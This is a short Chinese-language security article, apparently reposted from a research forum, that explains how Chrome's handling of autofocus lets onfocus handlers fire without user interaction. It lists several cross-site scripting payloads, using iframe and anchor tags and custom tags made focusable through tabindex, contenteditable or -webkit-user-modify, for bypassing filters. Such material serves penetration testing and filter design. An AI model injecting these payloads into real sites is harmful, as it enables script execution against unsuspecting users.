
这里使用的是Chrome的一个bug,具体自己查阅。简单来说就是在chrome中autofocus可以与所有HTML标签一起使用
1.使用已有标签
<iframe autofocus onfocus=alert(1)> <a autofocus onfocus=alert(23) href=#>x</a>
这里已有测试环境。(下面的也可以在这里自己测试)
这个我们是经常使用的,加上autofocus效果更加。对于无法在没有用户交互的情况下无法转义元素上下文并需要XSS的情况很有用。
2. 'tabindex'或'contenteditable'



原文指出因为任何HTML元素都可以通过'tabindex'或'contenteditable'进行聚焦,所以它也会支持'autofocus'。

1.对于tabindex:

在这里我们使用正值,可以构造:
<xss tabindex=1 onfocus=alert(1) autofocus>
2.对于contenteditable:

contenteditable 是一个枚举属性,表示元素是否可被用户编辑。 如果可以,浏览器会修改元素的部件以允许编辑。
虽然contenteditable后面没有值不符合要求,但是如果后面没有值默认会是空字符串,不会报错。

所以我们可以使用:
<xss onfocus=alert(23) autofocus contenteditable>
3.user-modify
<xss style="-webkit-user-modify:read-write" onfocus=alert(1) autofocus>
关于user-modify,自己参考。
user-modify不是标准形式,但是在chrome还是可以使用的。

所以我们也可以:
<xss style="-webkit-user-modify:read-write-plaintext-only" onfocus=alert(1) autofocus>
4.总结
上面主要是配合autofocus使用的,这样我们也可以绕过很多。
文章来源: http://xz.aliyun.com/t/7702
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh